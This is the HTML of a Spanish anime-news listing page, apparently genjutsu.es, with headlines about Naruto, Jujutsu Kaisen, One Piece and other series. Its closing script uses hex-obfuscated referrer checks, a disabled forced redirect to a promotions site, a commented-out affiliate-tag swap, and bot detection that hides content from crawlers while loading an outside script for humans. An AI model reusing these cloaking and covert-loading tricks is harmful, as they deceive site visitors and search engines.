                <a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/2026114125721_1.jpg" alt="Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/" itemprop="headline">Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907720&amp;type=anime&amp;hash=5ab80277270a92461bec8e3ef999b3c1" alt="Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/" itemprop="headline">Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/13/6966397dc9bfa.jpeg" alt="Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/" itemprop="headline">Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907555&amp;type=anime&amp;hash=b86baad9babc5f903ff6c55aae8fa610" alt="KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/" itemprop="headline">KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga </a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907448&amp;type=anime&amp;hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6" alt="Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/" itemprop="headline">Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907363&amp;type=anime&amp;hash=94876167bbc2ca42f378b768a7dca275" alt="No fue solo con Goku: Toriyama tampoco pensó en los namekianos al crear a Piccolo " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/" itemprop="headline">No fue solo con Goku: Toriyama tampoco pensó en los namekianos al crear a Piccolo </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/12/Yuji-Itadori-VA-Jujutsu-Kaisen-Season-3-Interview.jpg?w=1200&amp;quality=75" alt="[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase más oscura de su viaje: Adam McArthur (el doblador de Yuji en inglés)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/" itemprop="headline">[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase más oscura de su viaje: Adam McArthur (el doblador de Yuji en inglés)</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/202618173837_1.jpg" alt="La nueva película anime de Netflix avanza a toda velocidad y se cuela entre lo más visto de la plataforma oficialmente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/" itemprop="headline">La nueva película anime de Netflix avanza a toda velocidad y se cuela entre lo más visto de la plataforma oficialmente</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=906882&amp;type=anime&amp;hash=89e4e5695c39cc3fcfcde47dad6e5eea" alt="Arifureta: dónde ver el anime entero y con doblaje en español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/" itemprop="headline">Arifureta: dónde ver el anime entero y con doblaje en español</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907112&amp;type=anime&amp;hash=d7e4c2028577a9cc0640432465ef2522" alt="Jujutsu Kaisen: la temporada 3 del anime podría terminar con un cliffhanger histórico " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/" itemprop="headline">Jujutsu Kaisen: la temporada 3 del anime podría terminar con un cliffhanger histórico </a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/09/6961438117448.jpeg" alt="El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/" itemprop="headline">El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907175&amp;type=anime&amp;hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" itemprop="headline">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&amp;quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" itemprop="headline">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-estos-son-los-magos-mas-fuertes-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907053&amp;type=anime&amp;hash=6ed90cc3eeed78a6c77927dbc7ed8dfa" alt="Frieren: Estos son los magos más fuertes del anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-estos-son-los-magos-mas-fuertes-del-anime/" itemprop="headline">Frieren: Estos son los magos más fuertes del anime</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-estos-son-los-magos-mas-fuertes-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907104&amp;type=anime&amp;hash=5e48f08b59bbdb2a31b365125668211a" alt="El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: &quot;No tengo noticias&quot; " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/" itemprop="headline">El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: &quot;No tengo noticias&quot; </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Sentenced-to-be-a-hero-anime-poster.jpg" alt="Calendario de Estreno de &quot;Sentenciado a Ser un Héroe&quot;: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/" itemprop="headline">Calendario de Estreno de &quot;Sentenciado a Ser un Héroe&quot;: ¿Cuándo Salen los Nuevos Episodios?</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907217&amp;type=anime&amp;hash=cec0d4d4a5a1bb0641314c19468bebeb" alt="The Dangers in My Heart llega a su final: qué implica para el futuro del anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/" itemprop="headline">The Dangers in My Heart llega a su final: qué implica para el futuro del anime </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907221&amp;type=anime&amp;hash=41effd308a03335e820f960b8324932c" alt="Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Película de Animación " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/" itemprop="headline">Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Película de Animación </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/202619174441_1.jpg" alt="El anime de supervivencia que está arrasando en Netflix se hunde por culpa del doblaje: &#039;Es un horror, la verdad&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/" itemprop="headline">El anime de supervivencia que está arrasando en Netflix se hunde por culpa del doblaje: &#039;Es un horror, la verdad&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/24" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f5979a819c9f9a9b999c9b90b59298949c99db969a98" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
